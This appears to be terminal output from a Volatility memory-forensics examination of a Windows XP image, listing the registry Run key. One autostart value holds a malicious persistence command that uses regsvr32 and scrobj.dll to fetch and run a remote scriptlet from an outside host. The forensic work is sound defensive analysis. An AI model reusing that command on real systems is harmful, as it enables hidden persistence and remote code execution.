 root@z:/home/zud/Desktop/atenea# volatility -f atenea.img --profile=WinXPSP2x86 printkey -o 0xe1386008 -K "Microsoft\Windows\CurrentVersion\Run"
Volatility Foundation Volatility Framework 2.6.1
*** Failed to import volatility.plugins.addrspaces.ieee1394 (AttributeError: /usr/local/lib/libforensic1394.so.2: undefined symbol: forensic1394_get_device_nodeid)
Legend: (S) = Stable   (V) = Volatile
----------------------------
Registry: \Device\HarddiskVolume1\WINDOWS\system32\config\software
Key name: Run (S)
Last updated: 2018-10-20 23:49:19 UTC+0000
Subkeys:
Values:
REG_SZ        VBoxTray        : (S) C:\WINDOWS\system32\VBoxTray.exe
REG_SZ        start           : (S) regsvr32 /u /s /i:http://wiki-read.com/info.txt scrobj.dll